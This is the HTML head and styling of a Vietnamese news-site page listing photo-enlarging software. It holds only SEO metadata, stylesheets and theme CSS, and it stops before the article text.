

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/
body_size: 36521
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5026595999187015"
     crossorigin="anonymous"></script>
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://express24h.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021) - Express24h.net</title>
	<meta name="description" content="-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<link rel="canonical" href="https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021) - Express24h.net" />
	<meta property="og:description" content="-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<meta property="og:url" content="https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" />
	<meta property="og:site_name" content="Express24h.net" />
	<meta property="article:published_time" content="2021-12-19T14:16:47+00:00" />
	<meta property="og:image" content="https://express24h.net/wp-content/uploads/2021/12/huong-dan-phong-to-anh-khong-bi-vo-hinh-8.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="391" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="9 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#article","isPartOf":{"@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/"},"author":{"name":"","@id":""},"headline":"Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021)","datePublished":"2021-12-19T14:16:47+00:00","dateModified":"2021-12-19T14:16:47+00:00","mainEntityOfPage":{"@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/"},"wordCount":1887,"commentCount":0,"publisher":{"@id":"https://express24h.net/#organization"},"image":{"@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-phong-to-anh-khong-bi-vo-hinh-8.jpg","articleSection":["Tin tức - sự kiện"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#respond"]}]},{"@type":"WebPage","@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/","url":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/","name":"Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021) - Express24h.net","isPartOf":{"@id":"https://express24h.net/#website"},"primaryImageOfPage":{"@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#primaryimage"},"image":{"@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-phong-to-anh-khong-bi-vo-hinh-8.jpg","datePublished":"2021-12-19T14:16:47+00:00","dateModified":"2021-12-19T14:16:47+00:00","description":"-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net","breadcrumb":{"@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#primaryimage","url":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-phong-to-anh-khong-bi-vo-hinh-8.jpg","contentUrl":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-phong-to-anh-khong-bi-vo-hinh-8.jpg","width":900,"height":391},{"@type":"BreadcrumbList","@id":"https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://express24h.net/"},{"@type":"ListItem","position":2,"name":"Tin tức - sự kiện","item":"https://express24h.net/tin-tuc-su-kien/"},{"@type":"ListItem","position":3,"name":"Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021)"}]},{"@type":"WebSite","@id":"https://express24h.net/#website","url":"https://express24h.net/","name":"Express24h.net","description":"Tin mới nóng - Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày","publisher":{"@id":"https://express24h.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://express24h.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://express24h.net/#organization","name":"Tin nhanh Express24h","url":"https://express24h.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/#/schema/logo/image/","url":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","contentUrl":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","width":6250,"height":4167,"caption":"Tin nhanh Express24h"},"image":{"@id":"https://express24h.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://express24h.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Express24h.net &raquo;" href="https://express24h.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Dòng bình luận" href="https://express24h.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021) Dòng bình luận" href="https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Ftop-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Ftop-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://express24h.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://express24h.net/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://express24h.net/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='topview-css-css' href='https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://express24h.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://express24h.net/wp-content/themes/news/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2Cregular%2Cregular%7CRoboto%3Aregular%2Cregular%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://express24h.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://express24h.net/wp-json/wp/v2/posts/4538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://express24h.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://express24h.net/?p=4538' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://express24h.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://express24h.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:156px;}.header-bottom{min-height: 47px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 25px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ededed!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d60404; }[data-text-bg="secondary"]{background-color: #d60404;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d60404}/* Color !important */[data-text-color="secondary"]{color: #d60404!important;}/* Border */.secondary.is-outline:hover{border-color:#d60404}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #262626}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #dd3333;}a:hover{color: #bc0000;}.tagcloud a:hover{border-color: #bc0000;background-color: #bc0000;}.widget a{color: #262626;}.widget a:hover{color: #dd3333;}.widget .tagcloud a:hover{border-color: #dd3333; background-color: #dd3333;}.absolute-footer, html{background-color: #d8ca00}/* Custom CSS */.header-bottom-nav > li > a{font-weight:normal; font-size:17px}.nav-spacing-xlarge>li {margin: 0 15px;}.header-bottom {border-bottom: 1px solid #e8e8e8;border-top: 1px solid #e8e8e8;}.list-post-1 .post-item .post-title:hover{color:red}.list-post-1 .post-item{padding-bottom:10px !important}.list-post-1 .post-item .from_the_blog_excerpt {color: #4e4e4e;font-size: 15px;line-height: 20px;}.list-post-1 .post-item a:hover{color:black}.list-post-2 .post-item .post-title{font-size: 22px;font-weight: normal;}.list-post-2 .post-item .box-text{background: linear-gradient(#e3e3e3, #f6f7f9);padding: 10px;}.list-post-1 .post-item .box-text{padding-bottom:0}.list-post-3 .post-item .post-title{font-family:"roboto", sans-serif; font-weight:normal;font-size:15px}.list-post-4 .post-item .col-inner{padding-top:13px;padding-bottom:13px; border-top:1px dashed #dcdcdc;}.list-post-4 .post-item .box-text{padding-right:0}.list-post-4 .post-item .post-title:hover, .list-post-2 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4 .post-item .box-text{padding: 0;padding-left: 15px;}.section1 .large-8 .row2 .large-12 .list-post-4 .col-inner{border-top: 1px dashed #3c3c3c;background: #222222;padding: 20px;}.list-post-4 .post-item .from_the_blog_excerpt{color:gray}.list-post-4 .post-item .post-title{margin: 0;font-size: 23px;font-weight: 500;margin-bottom:10px}.list-post-4 .post-item a:hover{color:black}.section1 .col{padding-bottom:0}.list-post-1 .post-item .post-title{border-left: 6px solid #ed1c24;margin: 0;margin-bottom: 15px;padding: 0px 0px 0px 15px;line-height: normal;font-size: 26px;font-weight: normal;}.box-blog-post .is-divider{display:none}.tieu-de .section-title-normal span {margin-right: 15px;padding-bottom: 0;border-bottom: 0;margin-bottom: 0;padding: 7px 10px;color: white;font-weight: normal;font-size: 22px;}.tieu-de .section-title-normal {margin-bottom:0;border-bottom: 0;background: #ed1c24;}.section-title-container {margin-bottom: 0;}.list-post-3 .post-item .post-title:hover,.row2 .list-post-4 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4{margin-right: -9px !important;}.slider-nav-outside .flickity-page-dots, .row-slider .flickity-page-dots {bottom: 14px;}.flickity-page-dots .dot.is-selected {background-color: #d33 !important;}.row-slider .flickity-page-dots .dot {opacity: 1; background-color: #fff;}.list-post-5 .flickity-button svg{color:white} .list-post-5 .flickity-prev-next-button.previous {left: auto;right: 97%;}.list-post-5 .flickity-prev-next-button.next{right: auto;left: 97%;}.list-post-5 .post-item .box-text{background: linear-gradient(transparent, black);padding:12px}.list-post-5 .post-item .post-title{margin: 0;font-size: 19px;font-weight: normal;text-shadow: none;}.row4 .list-post-5 .post-item .box-text{background:none; padding:10px 0 0 0}.row4 .flickity-prev-next-button {margin-top: 1% !important;}.row4 .list-post-5 .post-item .post-title:hover{color:white}.row4 .list-post-5 .post-item .post-title {font-size: 15px;font-family: "roboto", sans-serif;color: #ababab;}.list-post-5 .flickity-button{background: red;}.row4 .list-post-5 {background: #3a3a3a;}.list-post-5{padding: 20px 20px 40px 20px;background: #dedede;margin-left: 0 !important;margin-right: 0 !important;}.row3 .tieu-de .section-title-normal{background: #dedede;border-top: 3px solid #dd3333;padding-bottom: 0;border-bottom: 1px solid #bbbbbb;}.list-post-5 .post-item.col{padding-bottom:5px !important}.row3 .tieu-de .section-title-normal span{color:black}.row2 .list-post-4 .post-item .post-title{color: white;font-family: "roboto",sans-serif;font-weight: 500;font-size: 21px;}.row2 .list-post-4 .post-item .from_the_blog_excerpt {color: #5d5d5d;line-height: 20px;font-size: 16px;}.footer-section .col{padding-bottom:0}.absolute-footer {color: rgb(0 0 0);padding: 10px 0 15px;font-size: 13px;}.footer-section{border-bottom: 1px solid #f6f7f9;border-top:1px solid #f6f7f8}.footer-section{padding-bottom:0px !important}.footer-section h3{font-weight:normal}a.back-to-top{background:#ed1c24 !important; color:white !important; border:none !important}.topview{background: white;}.blog-single .large-9,.blog-archive .large-9{flex-basis:70%; max-width:70%}.blog-archive .large-3{padding-left:0}.blog-archive .large-9 .badge.post-date{display:none}.widget .current-cat>a {color: #ed1c24;font-weight: 500;}.blog-archive .post-item .post-title{font-size: 19px;font-weight: 500;font-family: "roboto",sans-serif;margin-bottom: 10px}.blog-archive .post-item .post-title:hover{color:#e20000}.blog-archive .post-item .from_the_blog_excerpt {font-size: 15px;color: #757575;line-height: 22px;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}#breadcrumbs{font-size:15px; color:gray; margin-bottom:10px}.blog-single .entry-content h2{padding-left: 10px;border-left: 5px solid 